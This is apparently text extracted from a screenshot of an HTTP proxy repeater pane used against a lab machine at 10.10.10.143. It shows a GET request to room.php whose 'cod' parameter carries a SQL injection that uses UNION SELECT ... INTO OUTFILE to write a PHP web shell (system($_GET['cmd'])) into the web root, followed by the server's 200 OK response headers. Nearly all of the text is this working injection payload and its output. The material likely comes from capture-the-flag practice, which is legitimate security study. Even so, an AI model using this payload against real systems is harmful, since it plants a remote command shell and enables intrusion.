 http://10.10.10.143
Send
Request
Clear
Response
1 GET /room.php?cod=1 union select 1,2,3,4,5,6,"<?php system($_GET['cmd']);?>" INTO OUTFILE "/var/www/html/images/test.php"-- -
HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=thcd7q9e7qke9ssg71vgsmnvl4
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Fri, 09 May 2025 02:20:16 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 5916
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13